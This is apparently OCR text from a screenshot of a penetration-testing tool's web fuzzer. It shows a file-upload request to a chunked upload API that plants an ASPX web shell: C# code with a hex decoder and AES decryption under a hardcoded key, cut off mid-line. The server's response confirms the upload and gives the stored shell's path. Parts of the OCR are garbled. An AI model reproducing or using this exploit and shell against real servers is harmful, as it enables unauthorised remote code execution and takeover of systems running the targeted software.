 大小: 84%
127.0.0.1 51155
RPS 0 CPU 30%
临时项目-本地模式
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Web Fuzzer
1 2 3 文件上传 6 8 9 10 12 13 14 15 17 18
配置
规则
序列
强制 HTTPS
HTTP配置 国密TLS 随机TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 50000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 连接 10 s 响应 30 s
批量目标 + 配置批量目标
并发配置 重置
禁用连接池
重复发包 0
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 4045 bytes 数据包扫描 美化 热加载 构造请求
1 POST /api/v2/Upload/Chunked?pathkey=Temp&filename=test.aspx&total=1&
index=1&uid=b917805a-0d96-452b-8621-c11c5b207b05 HTTP/1.1
2 Host ? : cn
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br, zstd
5 Accept: */*
6 Connection: keep-alive
7 Authorization: Basic
aHR DNG
dHV EtJ
eGR
8 X-Custom-Header: WeishaKeji
9 Encrypt: false
10 Content-Length auto : 3410
11 Content-Type: multipart/form-data;
boundary=3723a6409b6bb95d291054e27c366fd4
12
13 --3723a6409b6bb95d291054e27c366fd4
14 Content-Disposition: form-data; name="file"; filename="1.
b917805a-0d96-452b-8621-c11c5b207b05"
15
16 <%@ Page Language="C#" %>
17 <script runat="server">
18 public static byte[] unHex(byte[] hexString){byte[] b = new byte
[hexString.Length / 2];byte c;for(int i = 0; i < hexString.
Length / 2; i++){c = hexString[i * 2];b[i] =(byte)((c < 0x40 ?
c - 0x30 :(c < 0x47 ? c - 0x37 : c - 0x57))<< 4);c = hexString
[i * 2 + 1];b[i] +=(byte)(c < 0x40 ? c - 0x30 :(c < 0x47 ? c -
0x37 : c - 0x57));}return b;}public static byte[] aes128(byte[]
bytes,int mode){System.Security.Cryptography.RijndaelManaged
aes = new System.Security.Cryptography.RijndaelManaged();aes.
Padding = System.Security.Cryptography.PaddingMode.PKCS7;aes.
Key = Convert.FromBase64String("0J5YM0fKgYVrmMkwTUIF+Q==");aes.
Mode = System.Security.Cryptography.CipherMode.ECB;System.
Security.Cryptography.ICryptoTransform transform = mode == 1 ?
https 465 bytes 美化 编码 详情
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/plain; charset=utf-8
5 Expires: -1
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/8.0
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: WeishaKeji
10 Access-Control-Allow-Methods: OPTIONS,POST,GET,PUT,DELETE,
PATCH
11 Access-Control-Allow-Headers: x-requested-with
12 Access-Control-Allow-Origin: *
13 X-Frame-Options: SAMEORIGIN
14 Date: Sat, 24 May 2025 20:06:36 GMT
15 Content-Length:
16
17 {"success":true,
('new ' + eval('
"execspan":24.38 9",
"exception":null
"result":"%7B%0D C%0
D%0A%20%20%22nam
aspx%22%2C%0D%0A 22i
ndex%22%3A%201%2 0d9
6-452b-8621-c11c 2%3
A%201%2C%0D%0A%2 20%
22filename%22%3A
aspx%22%2C%0D%0A%20%20%22ext%22%3A%20%22aspx%22%2C%0D%0A%20
%20%22path%22%3A load/Temp/test_5.
aspx%22%0D%0A%7D"}
智能解码
URL编码
{ "pathkey": "Temp", "name":
"test.aspx", "total": 1, "index": 1, "uid":
"b917805a-0d96-452b-8621-
c11c5b207b05", "completed": 1,
"success": true, "filename":
"test_5.aspx", "ext": "aspx", "path":
"/Upload/Temp/test_5.aspx" }
解码